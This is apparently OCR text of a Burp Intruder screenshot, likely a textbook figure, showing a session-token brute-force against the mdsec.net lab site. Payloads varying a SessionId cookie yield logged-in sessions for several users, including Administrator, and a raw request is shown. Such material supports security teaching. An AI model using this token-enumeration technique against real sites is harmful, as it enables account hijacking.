 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error timeo... length Logged in as: comment
8 07 200 1314 John Herman
28 1b 200 1348 Administrator
35 22 200 1329 Pabilna
73 48 200 1312 GUnit
128 7f 200 1357 PSCDMGIIIJr
147 92 200 1332 Keycck
0 302 546 baseline request
1 00 302 546
2 01 302 546
3 02 302 546
request response
raw params headers hex
GET /auth/340/Home.ashx HTTP/1.1
Host: mdsec.net
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-GB; rv:1.9.2.10)
Gecko/20100914 Firefox/3.6.10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: close
Referer: https://mdsec.net/auth/340/Default.ashx
Cookie: SessionId=516062E93E9FB22
+ < > 0 matches
finished